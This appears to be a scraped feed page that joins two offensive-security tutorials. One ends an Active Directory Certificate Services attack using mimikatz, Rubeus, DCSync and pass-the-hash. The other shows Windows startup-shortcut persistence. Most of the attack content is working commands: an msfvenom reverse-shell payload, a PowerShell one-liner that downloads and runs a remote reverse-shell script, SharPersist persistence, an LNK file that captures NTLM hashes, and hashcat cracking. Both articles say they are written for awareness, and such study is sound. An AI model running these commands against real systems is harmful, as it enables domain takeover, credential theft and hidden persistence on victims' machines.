As people of culture, we like to add new exploits in our favourite mimikatz. EfsRpcOpenFileRaw function vulnerability can be triggered using mimikatz too. We just need to upload this to our victim’s server and execute the following command.

/connect: NTLM relay IP

/server: dc_account.domain.fqdn

powershell wget http://192.168.1.4/mimikatz.exe -O mimikatz.exe

misc::efs /server:workstation01.ignite.local /connect:192.168.1.4


All of the above methods shall yield same certificate as result. Now, let’s escalate our privileges.


Privilege Escalation

TGT generation

We need to take a new Windows 10 system that is not in the domain to demonstrate this practical. We set up a local admin account on this system and change our DNS to point to the DC like so:


Now, since we have our DC certificate with us, we need to translate this into much efficient means of access. Let’s generate a TGT using Rubeus first. Asktgt module in Rubeus can do that while taking the generated certificate as a command line input. The command is as follows:

.\Rubeus.exe asktgt /outfile:kirbi /dc:192.168.1.2 /domain:ignite.local /user:workstation01 /ptt /certificate:MIIRdQIBAz.....

Kirbi is a base64 encoded TGT format used by Rubeus.


As you can see with the klist command, a TGT has been created and saved in the system for further use.


DCSync attack

Using mimikatz, we can leverage this ticket to conduct DCSync attack. First, lets dump krbtgt account’s hashes.

lsadump::dcsync /domain:ignite.local /user:krbtgt


Now, an attacker can use these credentials and SID provided to perform Golden Ticket attack (for persistence). Details can be found here. But we are concerned with CA Server’s (DC1$ machine account) admin access at the moment. Let’s run DCSync one more time on administrator account.

lsadump::dcsync /domain:ignite.local /user:administrator


As you can see, we have now obtained the NTLM hash of the Administrator account. Let us use psexec to gain a healthy shell now by conducting PassTheHash attack.

PassTheHash attack

To conduct PassTheHash, we will use Impacket’s psexec.py implementation and the following command:

psexec.py -hashes :32196b56ffe6f45e294117b91a83bf38 ignite.local/administrator@192.168.1.2

And voila! That’s it. You can see that we have now compromised CA Server’s DC account (DC1$) just by leveraging the ADCS web enrolment vulnerability and creds of a low priv user.


Mitigation

Microsoft has rolled out a detailed advisory on the necessary patching mechanism which can be found here. But I’ll sum it up in short sentences here:

·         Enable require SSL in the IIS manager->default sites->certsrv option

·         Enable extended protection (under certsrv->authentication)

·         Disable NTLM for IIS on ADCS server by setting certsrv->providers->negotiate:kerberos


Conclusion

Certified-Pre Owned is a valuable white paper focusing on various ADCS vulnerabilities and through the means of our blog, we aim to create awareness about these attacks so that organisations can understand, implement and patch such unknown and unobserved weaknesses. Hope you liked the article. Thanks for reading.

Windows Persistence: Shortcut Modification (T1547)

$
0
0

Introduction

According to MITRE, “Adversaries may configure system settings to automatically execute a program during system boot or logon to maintain persistence or gain higher-level privileges on compromised systems. Operating systems may have mechanisms for automatically running a program on system boot or account logon.”

Shortcut modification is a technique in which an attacker can replace the absolute path of an executable bound to be run by a shortcut and masquerade it as a legitimate looking icon which can be run on startup thus achieving persistence. In this article, we will look at two such easy techniques that can help a user gain persistence using this technique.

MITRE TACTIC: Privilege Escalation (TA0004) and Persistence (TA0003)

MITRE TECHNIQUE ID: T1547 (Boot or Logon Autostart Execution)

SUBTITLE: PE Injection (T1547.009)


Table of content

·         Background

·         PERS1 - Manual shortcut modification + reverse shell

·         PERS2 - Manual shortcut modification + Powershell One Liner

·         PERS3 - Shortcut modification using SharPersist.exe

·         PERS4 - Shortcut creation and NTLM hash compromise

·         Conclusion


Background

A window’s shortcut file ends with *.LNK extension and contains the absolute path of an executable which could be run using this shortcut. Shortcuts have been used for attacks by adversaries since the time 50 cents was at peak and so was unawareness about cyber security. One such example includes malware propagation by CDs and DVDs used in public internet cafes which often contained malicious shortcuts. In modern windows systems, LNK files are able to run a plethora of files including exe, cmd, vbs, powershell etc. Now, an attacker can create a new shortcut with powershell script embedded or can modify an existing shortcut for stealthier attacks. In this article, we talk about such approaches.


PERS1 - Manual Shortcut Modification + reverse shell

To start with the exploitation, we first need to set up the payload we would run upon system startup. I created a meterpreter payload using msfvenom.

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.78.142 lport=1234 -f exe > shell.exe

Now that it is ready, we can move on with persistence method 1. Here, we are assuming that we have compromised the system and already have RDP to the server or any other protocol that lets us view the GUI of victim. On the victim’s desktop, we found a firefox shortcut.


As you can see, target field in the shortcut is set to run firefox executable. We simply need to switch it with a command of our own. In this case, I’ll be running my reverse shell by supplying in the path of the shell.exe file. Plus, we’ll start this in minimized mode so that it’s a bit more stealthy.


But as you may have noticed, the icon has been changed. To replace it back to the desired firefox one, we will click change icon and point it to the firefox.exe binary.


All must be set and done now and the icon been replaced to firefox one.


Now, we need to place this shortcut in the startup folder so that it gets executed every time a system restarts.

%appdata%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup


Note: Make sure to put shell.exe in the \users\public folder for this to run. Upon restarting the system, our handler has successfully received a reverse shell.


PERS2 - Manual shortcut modification + Powershell One Liner

While the method stated above stands effective, it needs a user to manually deploy a payload into the victim’s machine. The next method is a little more subtle. We will be deploying a powershell one liner in the shortcut file. You can read our article here about more such tactics. Now, we will be using Nishang for the purpose. In the target path section you need to supply this command as input:

powershell iex (New-Object Net.WebClient).DownloadString('http://192.168.78.142/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 192.168.78.142 -Port 4444

You need to change your IP and port as per your environment.


Now, you need to download the Invoke-PowerShellTcp.ps1 script and run local python server on port 80.

wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
python3 -m http.server 80


Now, once the shortcut is put in the startup folder and the system restarted, we should receive a reverse shell on our netcat listener!


PERS3 - Shortcut modification using SharPersist.exe

The next method we are going to demonstrate can be done locally from the client’s terminal (CLI reverse shell). We will be using a C# implementation of the method displayed earlier called “SharPersist.” To download this you can run the following command:

wget https://github.com/mandiant/SharPersist/releases/download/v1.0.1/SharPersist.exe


Upon initial compromise of the victim, we need to upload this executable on the victim’s system along with the msfvenom meterpreter payload we made. Now, to create a shortcut using SharPersist you can run the tool with the following flags:

t=> target folder

c=> command to run upon execution

f=> name of the file

powershell wget 192.168.78.142/SharPersist.exe -O SharPersist.exe

powershell wget 192.168.78.142/shell.exe -O shell.exe

SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\Users\Public\shell.exe" -f "ignite" -m add


As you might observe, the shortcut ignite.lnk has been placed in the startup folder. Upon restarting the system, we received a meterpreter shell!


PERS4 - Shortcut creation and NTLM hash compromise

The last method is the most subtle and least traceable method of all. Here, we are using a python script called LNKUp to create an LNK file and make the victim authenticate towards our system and in turn we get a hold of his NTLM credentials. This can be done using SharPersist too by adding the cmd authenticator command or by calling SMB share set up in kali (Impacket’s smbserver for example) by using UNC path. To download and run the file, you need python2.7 and pip2.7 installed. After that you can generate the LNK payload like following:

apt install python2.7

cd /usr/lib/python2.7

wget https://bootstrap.pypa.io/pip/2.7/get-pip.py

python2.7 get-pip.py

git clone https://github.com/plazmaz/lnkup.git

cd lnkup

python2.7 generate.py --host 192.168.78.133 --type ntlm --output readme.lnk


Now, we can upload this file to the startup folder manually using the compromised client’s terminal.

cd C:\Users\hex\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
powershell wget 192.168.78.133/readme.lnk -O readme.lnk


Now, we need to set up a responder on current interface. This is important as the authentication will be called back to our setup and responder will catch it.


Now, we wait for the system to restart. As soon as it restarts, you can see that we have obtained the NTLMv2 hashes


We can copy this into a file called “hash” and use hashcat to crack them. The module code for NTLMv2 is 5600.

hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force


As you can see above, the hash has been cracked and clear text password given as “123.” We can now use these credentials with psexec and log onto the system.

python3 psexec.py hex:123@192.168.78.141
whoami


 Conclusion

Only a few attacks in cyber security have tested time and malicious shortcut is among one of them. There is no real fix for this technique from the vendors because it relies on the gullibility of the victim for this to work much like phishing. We hope you enjoyed the article. Thanks for reading.

Viewing all 1836 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>